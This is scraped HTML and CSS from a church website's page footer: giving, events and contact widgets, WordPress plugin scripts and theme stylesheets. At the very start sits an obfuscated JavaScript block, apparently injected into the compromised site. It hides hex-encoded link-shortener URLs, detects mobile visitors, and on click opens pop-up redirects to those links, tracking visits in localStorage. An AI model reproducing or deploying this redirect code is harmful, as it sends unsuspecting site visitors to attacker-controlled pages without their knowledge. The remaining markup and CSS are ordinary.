_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4b\x55\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x57\x61\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x79\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>

    
    
</article>

                        
                </div>
            </div>
            
            
<div id="tm-bottom" class="tm-bottom uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
<div class="uk-child-width-expand@m" uk-grid>    <div>
<div class="uk-panel widget-widgetkit" id="widget-widgetkit-2">

    
    <div class="wk-scope">

    <div id="wk-grid259" class="wk-child-width-1-1 wk-child-width-1-2@s wk-child-width-1-2@m wk-child-width-1-4@l wk-child-width-1-4@xl wk-grid-large wk-grid-match wk-text-left " wk-height-match="target: &gt; div &gt; .wk-panel, &gt; div &gt; .wk-card; row: true" wk-grid >

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/plugins/widgetkit/cache/giving-btn-9ef710dc4ec06db5702942960a1ab1ac.png" class=" wk-transition-fade wk-transition-opaque" alt="Giving" width="299" height="299"><a class="wk-position-cover" href="https://stpaulsbaptist.org/online-giving/" title="Giving"></a></div></div>
                
                
                    
                        
                        
                        
                        
                                                <div class="wk-margin"><p style="text-align: center;">Giving</p></div>
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/plugins/widgetkit/cache/connect-btn-a9a42b3e7f57152b2599739045608833.png" class=" wk-transition-fade wk-transition-opaque" alt="Connect" width="299" height="299"><a class="wk-position-cover" href="https://stpaulsbaptist.org/connect-with-us/" title="Connect"></a></div></div>
                
                
                    
                        
                        
                        
                        
                                                <div class="wk-margin"><p style="text-align: center;">Connect &amp; Engage</p></div>
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/plugins/widgetkit/cache/events-btn-51b217d588ee71661b1f6ed626cf67d0.png" class=" wk-transition-fade wk-transition-opaque" alt="Events" width="299" height="299"><a class="wk-position-cover" href="https://stpaulsbaptist.org/events/" title="Events"></a></div></div>
                
                
                    
                        
                        
                        
                        
                                                <div class="wk-margin"><p style="text-align: center;">Events</p></div>
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/plugins/widgetkit/cache/memebrs4-8bcd4dbcbe317d3a20c69245faab24f1.png" class=" wk-transition-fade wk-transition-opaque" alt="Members" width="299" height="299"><a class="wk-position-cover" href="https://stpaulsbaptist.org/for-our-members/" title="Members"></a></div></div>
                
                
                    
                        
                        
                        
                        
                                                <div class="wk-margin"><p style="text-align: center;">Members</p></div>
                        
                        
                        
                    
                
            </div>
        </div>

    
    </div>

</div>
</div>
</div></div>
                        </div>
            
        
    
</div>

            <!-- Builder #footer -->
<div id="footer-contact-info" class="uk-section-secondary" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-slide-bottom; delay: false;">
        <div style="background-image: url('/wp-content/themes/yootheme/cache/footer-bg-9ba58bb9.png');" class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section uk-section-small uk-padding-remove-bottom">    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-small uk-margin-remove-vertical" uk-grid uk-height-match="target: .uk-card; row: false">
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                <div class="footericon" uk-scrollspy-class><div id="logo-flex">
    <p><a href="https://stpaulsbaptist.org/"><img class="alignnone wp-image-75 size-full" src="https://stpaulsbaptist.org/wp-content/uploads/2019/07/logo.png" alt="St. Paul's Baptist Church" width="278" height="67" /></a></p>
    <div>
    <p><a href="https://www.google.com/maps/place/St+Paul's+Baptist+Church/@39.9444418,-75.5802587,15z/data=!4m5!3m4!1s0x0:0x1e6cca78fc31c3fb!8m2!3d39.9444418!4d-75.5802587" target="_blank">One Hagerty Blvd.<br>
        West Chester, PA 19382</a><br>
        <a href="tel:610-692-2446">(610) 692-2446</a></p>
        <div class="social-media">
        <a href="https://www.facebook.com/spbcwc/" target="_blank"><i class="fa fa-facebook"></i></a>
        <a href="https://twitter.com/StPaulsBaptist" target="_blank"><i class="fa fa-x-twitter"></i></a>
        <a href="https://www.instagram.com/stpaulsbaptist/" target="_blank"><i class="fa fa-instagram"></i></a>
        </div>
        <a class="bold" href="/contact-the-church-office-2/">Contact Us</a>
    </div>
</div></div>
<ul class="uk-list" uk-scrollspy-class>        <li class="el-item">
    <div class="el-content uk-panel"><a href="/visitor-information" class="el-link"><p style="text-align: center;">I'm New Here</p></a></div></li>
        <li class="el-item">
    <div class="el-content uk-panel"><a href="/events" class="el-link"><p style="text-align: center;">Events</p></a></div></li>
    </ul>

<ul class="uk-list" uk-scrollspy-class>        <li class="el-item">
    <div class="el-content uk-panel"><a href="/connect-with-us/" class="el-link"><p style="text-align: center;">Connect</p></a></div></li>
    </ul>

            
        
    
</div>
</div><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                <div uk-scrollspy-class>  <div id="footer-copyright-info">
                <p>Copyright <script type="text/JavaScript">document.write(new Date().getFullYear());</script> | All Rights Reserved | Site By
  <a href="http://thechurchonline.com" target="_blank" rel="noopener">The Church Online, LLC</a> </p>
            </div></div>
            
        
    
</div>
</div></div>
            
        
        </div>
    
</div>

            <!-- Copyright Info -->
<!--
            <div id="footer-copyright-info">
                <p><script type="text/JavaScript">document.write(new Date().getFullYear());</script> Powered by <a href="http://thechurchonline.com" target="_blank" rel="noopener">The Church Online, LLC</a> · All Rights Reserved</p>
            </div>
-->
            <!-- Copyright Info -->
            
        </div>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme-child/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://stpaulsbaptist.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.1.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.1.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.1.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.1.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.1.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.1.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.1.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme-child/js/tco-theme.js?ver=1.8" id="child-script-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https://stpaulsbaptist.org/wp-admin/admin-ajax.php","security":"f157d7f03b"};
//# sourceURL=eeb-js-ajax-ef-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=251111-174335" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://stpaulsbaptist.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/widgetkit/assets/js/maps.js?ver=2424980289659050f3647629b451b7fe" id="widgetkit-maps-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=1.22.8" id="analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stpaulsbaptist.org/wp-includes/js/wp-emoji-release.min.js?ver=2424980289659050f3647629b451b7fe"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stpaulsbaptist.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://stpaulsbaptist.org/wp-content/themes/yootheme/style.css?ver=2424980289659050f3647629b451b7fe
body_size: -18
content:
/**
 * Theme Name: YOOtheme
 * Theme URI: https://yootheme.com
 * Description: A powerful, flexible and elegant website builder that allows you to create complex pages within minutes and customize every aspect of the theme.
 * Version: 1.22.8
 * Author: YOOtheme
 * Author URI: https://yootheme.com
 */


--- FILE ---
content_type: text/css
request_url: https://stpaulsbaptist.org/wp-content/themes/yootheme-child/style.css?ver=2424980289659050f3647629b451b7fe
body_size: 528
content:
/*
 Theme Name:     YooTheme Child Theme
 Author:         Caleb Shultz
 Template:       yootheme
 Version:        1.0.0
*/
 
/* Add Custom CSS after this line */


div#wpadminbar {
    display: none;
}
#page\#6 img.el-image {
    margin-top: 489px;
    max-width: 100%;
}
#page\#8 img.el-image {
    margin-top: 489px;
    max-width: 100%;
}

#pastor-section .uk-button-primary:hover{
    background:#fff!important;
    color:#0b0f41!important;
}
.pastor-page #selah-moment {
    margin-bottom: 40px;
    border: 2px solid rgba(0,0,0,.01);
    padding-top: 20px;
    border-radius: 20px;
    background: linear-gradient(45deg, #fff,#eee,#fff);
    box-shadow: 3px 3px 3px rgba(0,0,0,.2);
}
.pastor-page #selah-moment h1, .pastor-page #selah-moment p {
    text-align: center;
    font-family: 'Trenda-Light';
    line-height: 1;
}
.pastor-page #event-box p {
    color: #fff;
    font-family: 'Trenda-Light';
}
.pastor-page #event-box p strong{
    color: #fff;
    font-family: 'Trenda-Bold'; 
    text-transform: uppercase;
}
.pastor-page #event-box p a {
    color: #0b0f41!important;
    font-family: 'Trenda-Bold'; 
    text-transform: capitalize;
    background:#fff;
    padding:10px;
    margin:0 auto;
    transition:ease-in-out .3s;
    border-radius: 10px;
}
.pastor-page #event-box  p a:hover{
    color: #fff!important;
    background:#0b0f41;
}

.pastor-flex {
    background: #2a549e;
    padding:30px;
}

.pastor-flex p{
    color:#fff;
}
    

@media only screen and (max-width: 1100px) {
    .pastor-page .uk-section .uk-container .uk-grid{
        flex-direction: column-reverse;
    }
    .pastor-page .uk-section .uk-container .uk-grid .uk-flex-auto{
        width:100%;
    }
}

@media only screen and (max-width: 767px) {
    .pastor-page #selah-moment h1 {
        font-size: 26px;
    }
    .pastor-page #selah-moment p {
        font-size: 16px;
        padding: 0px 30px;
    }
    .pastor-page .pastors-photo,.pastor-page .pastors-photo2 {
        float: none!important;
        display: block;
        width: 100%;
        max-width: 350px!important;
        margin: 0 auto 20px auto!important;
        box-shadow: 5px 5px 5px rgba(0,0,0,.2);
    }
    .pastor-page .pastors-photo2{
        border:7px solid #fff;
        border-radius: 2px;
    }
    .pastor-page #pastor-title.pastor-title2 {
        font-size: 40px !important;
    }
    .pastor-page .uk-section .uk-container .uk-grid p{
        font-size:18px;
    }
}











--- FILE ---
content_type: text/css
request_url: https://stpaulsbaptist.org/wp-content/themes/yootheme-child/scss/css/tco-styles.css?ver=1745900044
body_size: 11407
content:
@import url('https://fonts.googleapis.com/css2?family=Waterfall&display=swap');
@charset "UTF-8";
#hero-section #specialty-font,.pastor-page .uk-container article #pastor-title{font-family:"Waterfall", cursive }#connect-engage h1,h2,h3,table tr:nth-child(1) td{font-family:'Trenda-Black'}#hero-section #opening-paragraph,#join-us-for-worship .uk-container>div:nth-child(2) div h1,#join-us-for-worship .uk-container>div:nth-child(2) div .bold,.woocommerce-account .woocommerce-MyAccount-content p strong,.woocommerce #main .type-product .related>h2,#tm-bottom .wk-margin p,.shop_table tr .product-name a{font-family:'Trenda-Bold'}b,strong,#footer-contact-info #logo-flex .bold,#hero-section #specialty-font-sub,#welcome-section #welcome-text>div:nth-child(2) h1,#join-us-for-worship .uk-container>div:nth-child(1) h1,#pastor-section h1,#jesus-section .uk-container .uk-first-column h1,#circle-feature h1,#circle-feature .uk-margin p,#connect-blocks .uk-margin a,.woocommerce-cart-form .shop_table thead,.woocommerce .cart-collaterals .cart_totals table .order-total th,.woocommerce-page .cart-collaterals .cart_totals table .order-total th,h3 span,.single-featured-image-header .entry-title h1{font-family:'Trenda-Heavy'}.uk-navbar-dropdown ul li a,#footer-contact-info #logo-flex a,#join-us-for-worship .uk-container>div:nth-child(2) div a,#circle-feature .uk-margin a{font-family:'Trenda-Light'}ul li,ol li,.gform_wrapper span.gform_description,.gform_wrapper .top_label .gfield_label,.gform_wrapper legend.gfield_label,#welcome-section #welcome-text>div:nth-child(2) p,#join-us-for-worship .uk-container>div:nth-child(2) div p,#pastor-section p,#jesus-section .uk-container .uk-first-column p,#circle-feature .uk-margin a:hover,.search #tm-main .uk-container article>h1.uk-article-title,.woocommerce ul li a,.woocommerce .woocommerce-ordering .orderby,.woocommerce .woocommerce-result-count,.woocommerce #main .type-product .summary .product_meta,.woocommerce-message,.woocommerce .cart-collaterals .cart_totals table .cart-subtotal td,.woocommerce .cart-collaterals .cart_totals table .cart-subtotal th,.woocommerce-page .cart-collaterals .cart_totals table .cart-subtotal td,.woocommerce-page .cart-collaterals .cart_totals table .cart-subtotal th,.woocommerce-cart-form__cart-item .product-name,.woocommerce-cart-form__cart-item .product-quantity,.woocommerce-cart-form__cart-item .product-price,.woocommerce-cart-form__cart-item .product-subtotal,.woocommerce-cart-form__cart-item .product-remove,.woocommerce-cart-form__cart-item .product-name a,.woocommerce-cart-form__cart-item .product-name span,.woocommerce-cart-form__cart-item .product-quantity a,.woocommerce-cart-form__cart-item .product-quantity span,.woocommerce-cart-form__cart-item .product-price a,.woocommerce-cart-form__cart-item .product-price span,.woocommerce-cart-form__cart-item .product-subtotal a,.woocommerce-cart-form__cart-item .product-subtotal span,.woocommerce-cart-form__cart-item .product-remove a,.woocommerce-cart-form__cart-item .product-remove span,.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-name,.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-total span,.woocommerce-order-received .woocommerce a,.woocommerce-order-received .woocommerce p,.woocommerce-order-received .woocommerce ul li,.woocommerce-order-received .woocommerce ol li,.woocommerce-order-received .woocommerce section,.woocommerce-order-received .woocommerce article,.woocommerce-order-received .woocommerce table,.woocommerce-order-received .woocommerce table tr td,.woocommerce-order-received .woocommerce-order 